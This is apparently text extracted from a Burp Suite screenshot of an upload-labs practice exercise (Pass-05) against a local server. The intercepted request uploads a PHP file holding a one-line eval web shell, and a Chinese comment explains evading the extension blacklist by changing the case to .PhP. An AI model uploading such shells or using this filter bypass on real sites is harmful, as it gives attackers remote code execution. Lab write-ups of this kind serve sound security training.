 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs/Pass-05/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------29354228489759
Content-Length: 343
Referer: http://127.0.0.1/upload-labs/Pass-05/index.php?action=show_code
Cookie: pass=05
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------29354228489759
Content-Disposition: form-data; name="upload_file"; filename="eval05.php"
Content-Type: application/octet-stream
<?php @eval($_POST['a']); ?>
-----------------------------29354228489759
Content-Disposition: form-data; name="submit"
□□□
-----------------------------29354228489759--
可以修改成eval05.PhP，只要修改后缀名不在
黑名单列表就好
? < + > Type a search term 0 matches